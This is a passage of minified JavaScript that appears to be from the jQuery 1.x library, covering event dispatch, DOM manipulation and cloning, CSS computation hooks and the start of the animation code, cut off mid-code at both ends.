null), m.event.triggered = p; try{d[p]()} catch (r){}m.event.triggered = void 0, l && (d[g] = l)}return b.result}}, dispatch:function(a){a = m.event.fix(a); var b, c, e, f, g, h = [], i = d.call(arguments), j = (m._data(this, "events") || {})[a.type] || [], k = m.event.special[a.type] || {}; if (i[0] = a, a.delegateTarget = this, !k.preDispatch || k.preDispatch.call(this, a) !== !1){h = m.event.handlers.call(this, a, j), b = 0; while ((f = h[b++]) && !a.isPropagationStopped()){a.currentTarget = f.elem, g = 0; while ((e = f.handlers[g++]) && !a.isImmediatePropagationStopped())(!a.namespace_re || a.namespace_re.test(e.namespace)) && (a.handleObj = e, a.data = e.data, c = ((m.event.special[e.origType] || {}).handle || e.handler).apply(f.elem, i), void 0 !== c && (a.result = c) === !1 && (a.preventDefault(), a.stopPropagation()))}return k.postDispatch && k.postDispatch.call(this, a), a.result}}, handlers:function(a, b){var c, d, e, f, g = [], h = b.delegateCount, i = a.target; if (h && i.nodeType && (!a.button || "click" !== a.type))for (; i != this; i = i.parentNode || this)if (1 === i.nodeType && (i.disabled !== !0 || "click" !== a.type)){for (e = [], f = 0; h > f; f++)d = b[f], c = d.selector + " ", void 0 === e[c] && (e[c] = d.needsContext?m(c, this).index(i) >= 0:m.find(c, this, null, [i]).length), e[c] && e.push(d); e.length && g.push({elem:i, handlers:e})}return h < b.length && g.push({elem:this, handlers:b.slice(h)}), g}, fix:function(a){if (a[m.expando])return a; var b, c, d, e = a.type, f = a, g = this.fixHooks[e]; g || (this.fixHooks[e] = g = Z.test(e)?this.mouseHooks:Y.test(e)?this.keyHooks:{}), d = g.props?this.props.concat(g.props):this.props, a = new m.Event(f), b = d.length; while (b--)c = d[b], a[c] = f[c]; return a.target || (a.target = f.srcElement || y), 3 === a.target.nodeType && (a.target = a.target.parentNode), a.metaKey = !!a.metaKey, g.filter?g.filter(a, f):a}, props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "), fixHooks:{}, keyHooks:{props:"char charCode key keyCode".split(" "), filter:function(a, b){return null == a.which && (a.which = null != b.charCode?b.charCode:b.keyCode), a}}, mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "), filter:function(a, b){var c, d, e, f = b.button, g = b.fromElement; return null == a.pageX && null != b.clientX && (d = a.target.ownerDocument || y, e = d.documentElement, c = d.body, a.pageX = b.clientX + (e && e.scrollLeft || c && c.scrollLeft || 0) - (e && e.clientLeft || c && c.clientLeft || 0), a.pageY = b.clientY + (e && e.scrollTop || c && c.scrollTop || 0) - (e && e.clientTop || c && c.clientTop || 0)), !a.relatedTarget && g && (a.relatedTarget = g === a.target?b.toElement:g), a.which || void 0 === f || (a.which = 1 & f?1:2 & f?3:4 & f?2:0), a}}, special:{load:{noBubble:!0}, focus:{trigger:function(){if (this !== ca() && this.focus)try{return this.focus(), !1} catch (a){}}, delegateType:"focusin"}, blur:{trigger:function(){return this === ca() && this.blur?(this.blur(), !1):void 0}, delegateType:"focusout"}, click:{trigger:function(){return m.nodeName(this, "input") && "checkbox" === this.type && this.click?(this.click(), !1):void 0}, _default:function(a){return m.nodeName(a.target, "a")}}, beforeunload:{postDispatch:function(a){void 0 !== a.result && a.originalEvent && (a.originalEvent.returnValue = a.result)}}}, simulate:function(a, b, c, d){var e = m.extend(new m.Event, c, {type:a, isSimulated:!0, originalEvent:{}}); d?m.event.trigger(e, null, b):m.event.dispatch.call(b, e), e.isDefaultPrevented() && c.preventDefault()}}, m.removeEvent = y.removeEventListener?function(a, b, c){a.removeEventListener && a.removeEventListener(b, c, !1)}:function(a, b, c){var d = "on" + b; a.detachEvent && (typeof a[d] === K && (a[d] = null), a.detachEvent(d, c))}, m.Event = function(a, b){return this instanceof m.Event?(a && a.type?(this.originalEvent = a, this.type = a.type, this.isDefaultPrevented = a.defaultPrevented || void 0 === a.defaultPrevented && a.returnValue === !1?aa:ba):this.type = a, b && m.extend(this, b), this.timeStamp = a && a.timeStamp || m.now(), void(this[m.expando] = !0)):new m.Event(a, b)}, m.Event.prototype = {isDefaultPrevented:ba, isPropagationStopped:ba, isImmediatePropagationStopped:ba, preventDefault:function(){var a = this.originalEvent; this.isDefaultPrevented = aa, a && (a.preventDefault?a.preventDefault():a.returnValue = !1)}, stopPropagation:function(){var a = this.originalEvent; this.isPropagationStopped = aa, a && (a.stopPropagation && a.stopPropagation(), a.cancelBubble = !0)}, stopImmediatePropagation:function(){var a = this.originalEvent; this.isImmediatePropagationStopped = aa, a && a.stopImmediatePropagation && a.stopImmediatePropagation(), this.stopPropagation()}}, m.each({mouseenter:"mouseover", mouseleave:"mouseout", pointerenter:"pointerover", pointerleave:"pointerout"}, function(a, b){m.event.special[a] = {delegateType:b, bindType:b, handle:function(a){var c, d = this, e = a.relatedTarget, f = a.handleObj; return(!e || e !== d && !m.contains(d, e)) && (a.type = f.origType, c = f.handler.apply(this, arguments), a.type = b), c}}}), k.submitBubbles || (m.event.special.submit = {setup:function(){return m.nodeName(this, "form")?!1:void m.event.add(this, "click._submit keypress._submit", function(a){var b = a.target, c = m.nodeName(b, "input") || m.nodeName(b, "button")?b.form:void 0; c && !m._data(c, "submitBubbles") && (m.event.add(c, "submit._submit", function(a){a._submit_bubble = !0}), m._data(c, "submitBubbles", !0))})}, postDispatch:function(a){a._submit_bubble && (delete a._submit_bubble, this.parentNode && !a.isTrigger && m.event.simulate("submit", this.parentNode, a, !0))}, teardown:function(){return m.nodeName(this, "form")?!1:void m.event.remove(this, "._submit")}}), k.changeBubbles || (m.event.special.change = {setup:function(){return X.test(this.nodeName)?(("checkbox" === this.type || "radio" === this.type) && (m.event.add(this, "propertychange._change", function(a){"checked" === a.originalEvent.propertyName && (this._just_changed = !0)}), m.event.add(this, "click._change", function(a){this._just_changed && !a.isTrigger && (this._just_changed = !1), m.event.simulate("change", this, a, !0)})), !1):void m.event.add(this, "beforeactivate._change", function(a){var b = a.target; X.test(b.nodeName) && !m._data(b, "changeBubbles") && (m.event.add(b, "change._change", function(a){!this.parentNode || a.isSimulated || a.isTrigger || m.event.simulate("change", this.parentNode, a, !0)}), m._data(b, "changeBubbles", !0))})}, handle:function(a){var b = a.target; return this !== b || a.isSimulated || a.isTrigger || "radio" !== b.type && "checkbox" !== b.type?a.handleObj.handler.apply(this, arguments):void 0}, teardown:function(){return m.event.remove(this, "._change"), !X.test(this.nodeName)}}), k.focusinBubbles || m.each({focus:"focusin", blur:"focusout"}, function(a, b){var c = function(a){m.event.simulate(b, a.target, m.event.fix(a), !0)}; m.event.special[b] = {setup:function(){var d = this.ownerDocument || this, e = m._data(d, b); e || d.addEventListener(a, c, !0), m._data(d, b, (e || 0) + 1)}, teardown:function(){var d = this.ownerDocument || this, e = m._data(d, b) - 1; e?m._data(d, b, e):(d.removeEventListener(a, c, !0), m._removeData(d, b))}}}), m.fn.extend({on:function(a, b, c, d, e){var f, g; if ("object" == typeof a){"string" != typeof b && (c = c || b, b = void 0); for (f in a)this.on(f, b, c, a[f], e); return this}if (null == c && null == d?(d = b, c = b = void 0):null == d && ("string" == typeof b?(d = c, c = void 0):(d = c, c = b, b = void 0)), d === !1)d = ba; else if (!d)return this; return 1 === e && (g = d, d = function(a){return m().off(a), g.apply(this, arguments)}, d.guid = g.guid || (g.guid = m.guid++)), this.each(function(){m.event.add(this, a, d, c, b)})}, one:function(a, b, c, d){return this.on(a, b, c, d, 1)}, off:function(a, b, c){var d, e; if (a && a.preventDefault && a.handleObj)return d = a.handleObj, m(a.delegateTarget).off(d.namespace?d.origType + "." + d.namespace:d.origType, d.selector, d.handler), this; if ("object" == typeof a){for (e in a)this.off(e, b, a[e]); return this}return(b === !1 || "function" == typeof b) && (c = b, b = void 0), c === !1 && (c = ba), this.each(function(){m.event.remove(this, a, c, b)})}, trigger:function(a, b){return this.each(function(){m.event.trigger(a, b, this)})}, triggerHandler:function(a, b){var c = this[0]; return c?m.event.trigger(a, b, c, !0):void 0}}); function da(a){var b = ea.split("|"), c = a.createDocumentFragment(); if (c.createElement)while (b.length)c.createElement(b.pop()); return c}var ea = "abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video", fa = / jQuery\d+="(?:null|\d+)"/g, ga = new RegExp("<(?:" + ea + ")[\\s/>]", "i"), ha = /^\s+/, ia = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi, ja = /<([\w:]+)/, ka = /<tbody/i, la = /<|&#?\w+;/, ma = /<(?:script|style|link)/i, na = /checked\s*(?:[^=]|=\s*.checked.)/i, oa = /^$|\/(?:java|ecma)script/i, pa = /^true\/(.*)/, qa = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g, ra = {option:[1, "<select multiple='multiple'>", "</select>"], legend:[1, "<fieldset>", "</fieldset>"], area:[1, "<map>", "</map>"], param:[1, "<object>", "</object>"], thead:[1, "<table>", "</table>"], tr:[2, "<table><tbody>", "</tbody></table>"], col:[2, "<table><tbody></tbody><colgroup>", "</colgroup></table>"], td:[3, "<table><tbody><tr>", "</tr></tbody></table>"], _default:k.htmlSerialize?[0, "", ""]:[1, "X<div>", "</div>"]}, sa = da(y), ta = sa.appendChild(y.createElement("div")); ra.optgroup = ra.option, ra.tbody = ra.tfoot = ra.colgroup = ra.caption = ra.thead, ra.th = ra.td; function ua(a, b){var c, d, e = 0, f = typeof a.getElementsByTagName !== K?a.getElementsByTagName(b || "*"):typeof a.querySelectorAll !== K?a.querySelectorAll(b || "*"):void 0; if (!f)for (f = [], c = a.childNodes || a; null != (d = c[e]); e++)!b || m.nodeName(d, b)?f.push(d):m.merge(f, ua(d, b)); return void 0 === b || b && m.nodeName(a, b)?m.merge([a], f):f}function va(a){W.test(a.type) && (a.defaultChecked = a.checked)}function wa(a, b){return m.nodeName(a, "table") && m.nodeName(11 !== b.nodeType?b:b.firstChild, "tr")?a.getElementsByTagName("tbody")[0] || a.appendChild(a.ownerDocument.createElement("tbody")):a}function xa(a){return a.type = (null !== m.find.attr(a, "type")) + "/" + a.type, a}function ya(a){var b = pa.exec(a.type); return b?a.type = b[1]:a.removeAttribute("type"), a}function za(a, b){for (var c, d = 0; null != (c = a[d]); d++)m._data(c, "globalEval", !b || m._data(b[d], "globalEval"))}function Aa(a, b){if (1 === b.nodeType && m.hasData(a)){var c, d, e, f = m._data(a), g = m._data(b, f), h = f.events; if (h){delete g.handle, g.events = {}; for (c in h)for (d = 0, e = h[c].length; e > d; d++)m.event.add(b, c, h[c][d])}g.data && (g.data = m.extend({}, g.data))}}function Ba(a, b){var c, d, e; if (1 === b.nodeType){if (c = b.nodeName.toLowerCase(), !k.noCloneEvent && b[m.expando]){e = m._data(b); for (d in e.events)m.removeEvent(b, d, e.handle); b.removeAttribute(m.expando)}"script" === c && b.text !== a.text?(xa(b).text = a.text, ya(b)):"object" === c?(b.parentNode && (b.outerHTML = a.outerHTML), k.html5Clone && a.innerHTML && !m.trim(b.innerHTML) && (b.innerHTML = a.innerHTML)):"input" === c && W.test(a.type)?(b.defaultChecked = b.checked = a.checked, b.value !== a.value && (b.value = a.value)):"option" === c?b.defaultSelected = b.selected = a.defaultSelected:("input" === c || "textarea" === c) && (b.defaultValue = a.defaultValue)}}m.extend({clone:function(a, b, c){var d, e, f, g, h, i = m.contains(a.ownerDocument, a); if (k.html5Clone || m.isXMLDoc(a) || !ga.test("<" + a.nodeName + ">")?f = a.cloneNode(!0):(ta.innerHTML = a.outerHTML, ta.removeChild(f = ta.firstChild)), !(k.noCloneEvent && k.noCloneChecked || 1 !== a.nodeType && 11 !== a.nodeType || m.isXMLDoc(a)))for (d = ua(f), h = ua(a), g = 0; null != (e = h[g]); ++g)d[g] && Ba(e, d[g]); if (b)if (c)for (h = h || ua(a), d = d || ua(f), g = 0; null != (e = h[g]); g++)Aa(e, d[g]); else Aa(a, f); return d = ua(f, "script"), d.length > 0 && za(d, !i && ua(a, "script")), d = h = e = null, f}, buildFragment:function(a, b, c, d){for (var e, f, g, h, i, j, l, n = a.length, o = da(b), p = [], q = 0; n > q; q++)if (f = a[q], f || 0 === f)if ("object" === m.type(f))m.merge(p, f.nodeType?[f]:f); else if (la.test(f)){h = h || o.appendChild(b.createElement("div")), i = (ja.exec(f) || ["", ""])[1].toLowerCase(), l = ra[i] || ra._default, h.innerHTML = l[1] + f.replace(ia, "<$1></$2>") + l[2], e = l[0]; while (e--)h = h.lastChild; if (!k.leadingWhitespace && ha.test(f) && p.push(b.createTextNode(ha.exec(f)[0])), !k.tbody){f = "table" !== i || ka.test(f)?"<table>" !== l[1] || ka.test(f)?0:h:h.firstChild, e = f && f.childNodes.length; while (e--)m.nodeName(j = f.childNodes[e], "tbody") && !j.childNodes.length && f.removeChild(j)}m.merge(p, h.childNodes), h.textContent = ""; while (h.firstChild)h.removeChild(h.firstChild); h = o.lastChild} else p.push(b.createTextNode(f)); h && o.removeChild(h), k.appendChecked || m.grep(ua(p, "input"), va), q = 0; while (f = p[q++])if ((!d || - 1 === m.inArray(f, d)) && (g = m.contains(f.ownerDocument, f), h = ua(o.appendChild(f), "script"), g && za(h), c)){e = 0; while (f = h[e++])oa.test(f.type || "") && c.push(f)}return h = null, o}, cleanData:function(a, b){for (var d, e, f, g, h = 0, i = m.expando, j = m.cache, l = k.deleteExpando, n = m.event.special; null != (d = a[h]); h++)if ((b || m.acceptData(d)) && (f = d[i], g = f && j[f])){if (g.events)for (e in g.events)n[e]?m.event.remove(d, e):m.removeEvent(d, e, g.handle); j[f] && (delete j[f], l?delete d[i]:typeof d.removeAttribute !== K?d.removeAttribute(i):d[i] = null, c.push(f))}}}), m.fn.extend({text:function(a){return V(this, function(a){return void 0 === a?m.text(this):this.empty().append((this[0] && this[0].ownerDocument || y).createTextNode(a))}, null, a, arguments.length)}, append:function(){return this.domManip(arguments, function(a){if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType){var b = wa(this, a); b.appendChild(a)}})}, prepend:function(){return this.domManip(arguments, function(a){if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType){var b = wa(this, a); b.insertBefore(a, b.firstChild)}})}, before:function(){return this.domManip(arguments, function(a){this.parentNode && this.parentNode.insertBefore(a, this)})}, after:function(){return this.domManip(arguments, function(a){this.parentNode && this.parentNode.insertBefore(a, this.nextSibling)})}, remove:function(a, b){for (var c, d = a?m.filter(a, this):this, e = 0; null != (c = d[e]); e++)b || 1 !== c.nodeType || m.cleanData(ua(c)), c.parentNode && (b && m.contains(c.ownerDocument, c) && za(ua(c, "script")), c.parentNode.removeChild(c)); return this}, empty:function(){for (var a, b = 0; null != (a = this[b]); b++){1 === a.nodeType && m.cleanData(ua(a, !1)); while (a.firstChild)a.removeChild(a.firstChild); a.options && m.nodeName(a, "select") && (a.options.length = 0)}return this}, clone:function(a, b){return a = null == a?!1:a, b = null == b?a:b, this.map(function(){return m.clone(this, a, b)})}, html:function(a){return V(this, function(a){var b = this[0] || {}, c = 0, d = this.length; if (void 0 === a)return 1 === b.nodeType?b.innerHTML.replace(fa, ""):void 0; if (!("string" != typeof a || ma.test(a) || !k.htmlSerialize && ga.test(a) || !k.leadingWhitespace && ha.test(a) || ra[(ja.exec(a) || ["", ""])[1].toLowerCase()])){a = a.replace(ia, "<$1></$2>"); try{for (; d > c; c++)b = this[c] || {}, 1 === b.nodeType && (m.cleanData(ua(b, !1)), b.innerHTML = a); b = 0} catch (e){}}b && this.empty().append(a)}, null, a, arguments.length)}, replaceWith:function(){var a = arguments[0]; return this.domManip(arguments, function(b){a = this.parentNode, m.cleanData(ua(this)), a && a.replaceChild(b, this)}), a && (a.length || a.nodeType)?this:this.remove()}, detach:function(a){return this.remove(a, !0)}, domManip:function(a, b){a = e.apply([], a); var c, d, f, g, h, i, j = 0, l = this.length, n = this, o = l - 1, p = a[0], q = m.isFunction(p); if (q || l > 1 && "string" == typeof p && !k.checkClone && na.test(p))return this.each(function(c){var d = n.eq(c); q && (a[0] = p.call(this, c, d.html())), d.domManip(a, b)}); if (l && (i = m.buildFragment(a, this[0].ownerDocument, !1, this), c = i.firstChild, 1 === i.childNodes.length && (i = c), c)){for (g = m.map(ua(i, "script"), xa), f = g.length; l > j; j++)d = i, j !== o && (d = m.clone(d, !0, !0), f && m.merge(g, ua(d, "script"))), b.call(this[j], d, j); if (f)for (h = g[g.length - 1].ownerDocument, m.map(g, ya), j = 0; f > j; j++)d = g[j], oa.test(d.type || "") && !m._data(d, "globalEval") && m.contains(h, d) && (d.src?m._evalUrl && m._evalUrl(d.src):m.globalEval((d.text || d.textContent || d.innerHTML || "").replace(qa, ""))); i = c = null}return this}}), m.each({appendTo:"append", prependTo:"prepend", insertBefore:"before", insertAfter:"after", replaceAll:"replaceWith"}, function(a, b){m.fn[a] = function(a){for (var c, d = 0, e = [], g = m(a), h = g.length - 1; h >= d; d++)c = d === h?this:this.clone(!0), m(g[d])[b](c), f.apply(e, c.get()); return this.pushStack(e)}}); var Ca, Da = {}; function Ea(b, c){var d, e = m(c.createElement(b)).appendTo(c.body), f = a.getDefaultComputedStyle && (d = a.getDefaultComputedStyle(e[0]))?d.display:m.css(e[0], "display"); return e.detach(), f}function Fa(a){var b = y, c = Da[a]; return c || (c = Ea(a, b), "none" !== c && c || (Ca = (Ca || m("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement), b = (Ca[0].contentWindow || Ca[0].contentDocument).document, b.write(), b.close(), c = Ea(a, b), Ca.detach()), Da[a] = c), c}!function(){var a; k.shrinkWrapBlocks = function(){if (null != a)return a; a = !1; var b, c, d; return c = y.getElementsByTagName("body")[0], c && c.style?(b = y.createElement("div"), d = y.createElement("div"), d.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px", c.appendChild(d).appendChild(b), typeof b.style.zoom !== K && (b.style.cssText = "-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1", b.appendChild(y.createElement("div")).style.width = "5px", a = 3 !== b.offsetWidth), c.removeChild(d), a):void 0}}(); var Ga = /^margin/, Ha = new RegExp("^(" + S + ")(?!px)[a-z%]+$", "i"), Ia, Ja, Ka = /^(top|right|bottom|left)$/; a.getComputedStyle?(Ia = function(b){return b.ownerDocument.defaultView.opener?b.ownerDocument.defaultView.getComputedStyle(b, null):a.getComputedStyle(b, null)}, Ja = function(a, b, c){var d, e, f, g, h = a.style; return c = c || Ia(a), g = c?c.getPropertyValue(b) || c[b]:void 0, c && ("" !== g || m.contains(a.ownerDocument, a) || (g = m.style(a, b)), Ha.test(g) && Ga.test(b) && (d = h.width, e = h.minWidth, f = h.maxWidth, h.minWidth = h.maxWidth = h.width = g, g = c.width, h.width = d, h.minWidth = e, h.maxWidth = f)), void 0 === g?g:g + ""}):y.documentElement.currentStyle && (Ia = function(a){return a.currentStyle}, Ja = function(a, b, c){var d, e, f, g, h = a.style; return c = c || Ia(a), g = c?c[b]:void 0, null == g && h && h[b] && (g = h[b]), Ha.test(g) && !Ka.test(b) && (d = h.left, e = a.runtimeStyle, f = e && e.left, f && (e.left = a.currentStyle.left), h.left = "fontSize" === b?"1em":g, g = h.pixelLeft + "px", h.left = d, f && (e.left = f)), void 0 === g?g:g + "" || "auto"}); function La(a, b){return{get:function(){var c = a(); if (null != c)return c?void delete this.get:(this.get = b).apply(this, arguments)}}}!function(){var b, c, d, e, f, g, h; if (b = y.createElement("div"), b.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>", d = b.getElementsByTagName("a")[0], c = d && d.style){c.cssText = "float:left;opacity:.5", k.opacity = "0.5" === c.opacity, k.cssFloat = !!c.cssFloat, b.style.backgroundClip = "content-box", b.cloneNode(!0).style.backgroundClip = "", k.clearCloneStyle = "content-box" === b.style.backgroundClip, k.boxSizing = "" === c.boxSizing || "" === c.MozBoxSizing || "" === c.WebkitBoxSizing, m.extend(k, {reliableHiddenOffsets:function(){return null == g && i(), g}, boxSizingReliable:function(){return null == f && i(), f}, pixelPosition:function(){return null == e && i(), e}, reliableMarginRight:function(){return null == h && i(), h}}); function i(){var b, c, d, i; c = y.getElementsByTagName("body")[0], c && c.style && (b = y.createElement("div"), d = y.createElement("div"), d.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px", c.appendChild(d).appendChild(b), b.style.cssText = "-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute", e = f = !1, h = !0, a.getComputedStyle && (e = "1%" !== (a.getComputedStyle(b, null) || {}).top, f = "4px" === (a.getComputedStyle(b, null) || {width:"4px"}).width, i = b.appendChild(y.createElement("div")), i.style.cssText = b.style.cssText = "-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0", i.style.marginRight = i.style.width = "0", b.style.width = "1px", h = !parseFloat((a.getComputedStyle(i, null) || {}).marginRight), b.removeChild(i)), b.innerHTML = "<table><tr><td></td><td>t</td></tr></table>", i = b.getElementsByTagName("td"), i[0].style.cssText = "margin:0;border:0;padding:0;display:none", g = 0 === i[0].offsetHeight, g && (i[0].style.display = "", i[1].style.display = "none", g = 0 === i[0].offsetHeight), c.removeChild(d))}}}(), m.swap = function(a, b, c, d){var e, f, g = {}; for (f in b)g[f] = a.style[f], a.style[f] = b[f]; e = c.apply(a, d || []); for (f in b)a.style[f] = g[f]; return e}; var Ma = /alpha\([^)]*\)/i, Na = /opacity\s*=\s*([^)]*)/, Oa = /^(none|table(?!-c[ea]).+)/, Pa = new RegExp("^(" + S + ")(.*)$", "i"), Qa = new RegExp("^([+-])=(" + S + ")", "i"), Ra = {position:"absolute", visibility:"hidden", display:"block"}, Sa = {letterSpacing:"0", fontWeight:"400"}, Ta = ["Webkit", "O", "Moz", "ms"]; function Ua(a, b){if (b in a)return b; var c = b.charAt(0).toUpperCase() + b.slice(1), d = b, e = Ta.length; while (e--)if (b = Ta[e] + c, b in a)return b; return d}function Va(a, b){for (var c, d, e, f = [], g = 0, h = a.length; h > g; g++)d = a[g], d.style && (f[g] = m._data(d, "olddisplay"), c = d.style.display, b?(f[g] || "none" !== c || (d.style.display = ""), "" === d.style.display && U(d) && (f[g] = m._data(d, "olddisplay", Fa(d.nodeName)))):(e = U(d), (c && "none" !== c || !e) && m._data(d, "olddisplay", e?c:m.css(d, "display")))); for (g = 0; h > g; g++)d = a[g], d.style && (b && "none" !== d.style.display && "" !== d.style.display || (d.style.display = b?f[g] || "":"none")); return a}function Wa(a, b, c){var d = Pa.exec(b); return d?Math.max(0, d[1] - (c || 0)) + (d[2] || "px"):b}function Xa(a, b, c, d, e){for (var f = c === (d?"border":"content")?4:"width" === b?1:0, g = 0; 4 > f; f += 2)"margin" === c && (g += m.css(a, c + T[f], !0, e)), d?("content" === c && (g -= m.css(a, "padding" + T[f], !0, e)), "margin" !== c && (g -= m.css(a, "border" + T[f] + "Width", !0, e))):(g += m.css(a, "padding" + T[f], !0, e), "padding" !== c && (g += m.css(a, "border" + T[f] + "Width", !0, e))); return g}function Ya(a, b, c){var d = !0, e = "width" === b?a.offsetWidth:a.offsetHeight, f = Ia(a), g = k.boxSizing && "border-box" === m.css(a, "boxSizing", !1, f); if (0 >= e || null == e){if (e = Ja(a, b, f), (0 > e || null == e) && (e = a.style[b]), Ha.test(e))return e; d = g && (k.boxSizingReliable() || e === a.style[b]), e = parseFloat(e) || 0}return e + Xa(a, b, c || (g?"border":"content"), d, f) + "px"}m.extend({cssHooks:{opacity:{get:function(a, b){if (b){var c = Ja(a, "opacity"); return"" === c?"1":c}}}}, cssNumber:{columnCount:!0, fillOpacity:!0, flexGrow:!0, flexShrink:!0, fontWeight:!0, lineHeight:!0, opacity:!0, order:!0, orphans:!0, widows:!0, zIndex:!0, zoom:!0}, cssProps:{"float":k.cssFloat?"cssFloat":"styleFloat"}, style:function(a, b, c, d){if (a && 3 !== a.nodeType && 8 !== a.nodeType && a.style){var e, f, g, h = m.camelCase(b), i = a.style; if (b = m.cssProps[h] || (m.cssProps[h] = Ua(i, h)), g = m.cssHooks[b] || m.cssHooks[h], void 0 === c)return g && "get"in g && void 0 !== (e = g.get(a, !1, d))?e:i[b]; if (f = typeof c, "string" === f && (e = Qa.exec(c)) && (c = (e[1] + 1) * e[2] + parseFloat(m.css(a, b)), f = "number"), null != c && c === c && ("number" !== f || m.cssNumber[h] || (c += "px"), k.clearCloneStyle || "" !== c || 0 !== b.indexOf("background") || (i[b] = "inherit"), !(g && "set"in g && void 0 === (c = g.set(a, c, d)))))try{i[b] = c} catch (j){}}}, css:function(a, b, c, d){var e, f, g, h = m.camelCase(b); return b = m.cssProps[h] || (m.cssProps[h] = Ua(a.style, h)), g = m.cssHooks[b] || m.cssHooks[h], g && "get"in g && (f = g.get(a, !0, c)), void 0 === f && (f = Ja(a, b, d)), "normal" === f && b in Sa && (f = Sa[b]), "" === c || c?(e = parseFloat(f), c === !0 || m.isNumeric(e)?e || 0:f):f}}), m.each(["height", "width"], function(a, b){m.cssHooks[b] = {get:function(a, c, d){return c?Oa.test(m.css(a, "display")) && 0 === a.offsetWidth?m.swap(a, Ra, function(){return Ya(a, b, d)}):Ya(a, b, d):void 0}, set:function(a, c, d){var e = d && Ia(a); return Wa(a, c, d?Xa(a, b, d, k.boxSizing && "border-box" === m.css(a, "boxSizing", !1, e), e):0)}}}), k.opacity || (m.cssHooks.opacity = {get:function(a, b){return Na.test((b && a.currentStyle?a.currentStyle.filter:a.style.filter) || "")?.01 * parseFloat(RegExp.$1) + "":b?"1":""}, set:function(a, b){var c = a.style, d = a.currentStyle, e = m.isNumeric(b)?"alpha(opacity=" + 100 * b + ")":"", f = d && d.filter || c.filter || ""; c.zoom = 1, (b >= 1 || "" === b) && "" === m.trim(f.replace(Ma, "")) && c.removeAttribute && (c.removeAttribute("filter"), "" === b || d && !d.filter) || (c.filter = Ma.test(f)?f.replace(Ma, e):f + " " + e)}}), m.cssHooks.marginRight = La(k.reliableMarginRight, function(a, b){return b?m.swap(a, {display:"inline-block"}, Ja, [a, "marginRight"]):void 0}), m.each({margin:"", padding:"", border:"Width"}, function(a, b){m.cssHooks[a + b] = {expand:function(c){for (var d = 0, e = {}, f = "string" == typeof c?c.split(" "):[c]; 4 > d; d++)e[a + T[d] + b] = f[d] || f[d - 2] || f[0]; return e}}, Ga.test(a) || (m.cssHooks[a + b].set = Wa)}), m.fn.extend({css:function(a, b){return V(this, function(a, b, c){var d, e, f = {}, g = 0; if (m.isArray(b)){for (d = Ia(a), e = b.length; e > g; g++)f[b[g]] = m.css(a, b[g], !1, d); return f}return void 0 !== c?m.style(a, b, c):m.css(a, b)}, a, b, arguments.length > 1)}, show:function(){return Va(this, !0)}, hide:function(){return Va(this)}, toggle:function(a){return"boolean" == typeof a?a?this.show():this.hide():this.each(function(){U(this)?m(this).show():m(this).hide()})}}); function Za(a, b, c, d, e){
return new Za.prototype.init(a, b, c, d, e)}m.Tween = Za, Za.prototype = {constructor:Za, init:function(a, b, c, d, e, f){this.elem = a, this.prop = c, this.easing = e || "swing", this.options = b, this.start = this.now = this.cur(), this.end = d, this.unit = f || (m.cssNumber[c]?"":"px")}, cur:function(){var a = Za.propHooks[this.prop]; return a && a.get?a.get(this):Za.propHooks._default.get(this)}, run:function(a){var b, c = Za.propHooks[this.prop]; return this.options.duration?this.pos = b = m.easing[this.easing](a, this.options.duration * a, 0, 1, this.options.duration):this.pos = b = a, this.now = (this.end - this.start) * b + this.start, this.options.step && this.options.step.call(this.elem, this.now, this), c && c.set?c.set(this):Za.propHooks._default.set(this), this}}, Za.prototype.init.prototype = Za.prototype, Za.propHooks = {_default:{get:function(a){var b; return null == a.elem[a.prop] || a.elem.style && null != a.elem.style[a.prop]?(b = m.css(a.elem, a.prop, ""), b && "auto" !== b?b:0):a.elem[a.prop]}, set:function(a){m.fx.step[a.prop]?m.fx.step[a.prop](a):a.elem.style && (null != a.elem.style[m.cssProps[a.prop]] || m.cssHooks[a.prop])?m.style(a.elem, a.prop, a.now + a.unit):a.elem[a.prop] = a.now}}}, Za.propHooks.scrollTop = Za.propHooks.scrollLeft = {set:function(a){a.elem.nodeType && a.elem.parentNode && (a.elem[a.prop] = a.now)}}, m.easing = {linear:function(a){return a}, swing:function(a){return.5 - Math.cos(a * Math.PI) / 2}}, m.fx = Za.prototype.init, m.fx.step = {}; var $a, _a, ab = /^(?:toggle|show|hide)$/, bb = new RegExp("^(?:([+-])=|)(" + S + ")([a-z%]*)$", "i"), cb = /queueHooks$/, db = [ib], eb = {"*":[function(a, b){var c = this.createTween(a, b), d = c.cur(), e = bb.exec(b), f = e && e[3] || (m.cssNumber[a]?"":"px"), g = (m.cssNumber[a] || "px" !== f && + d) && bb.exec(m.css(c.elem, a)), h = 1, i = 20; if (g && g[3] !== f){f = f || g[3], e = e || [], g = + d || 1; do h = h || ".5", g /= h, m.style(c.elem, a, g + f); while (h !== (h = c.cur() / d) && 1 !== h && --i)}return e && (g = c.start = + g || + d || 0, c.unit = f, c.end = e[1]?g + (e[1] + 1) * e[2]: + e[2]), c}]}; function fb(){return setTimeout(function(){$a = void 0}), $a = m.now()}function gb(a, b){var c, d = {height:a}, e = 0; for (b = b?1:0; 4 > e; e += 2 - b)c = T[e], d["margin" + c] = d["padding" + c] = a; return b && (d.opacity = d.width = a), d}function hb(a, b, c){for (var d, e = (eb[b] || []).concat(eb["*"]), f = 0, g = e.length; g > f; f++)if (d = e[f].call(c, b, a))return d}function ib(a, b, c){var d, e, f, g, h, i, j, l, n = this, o = {}, p = a.style, q = 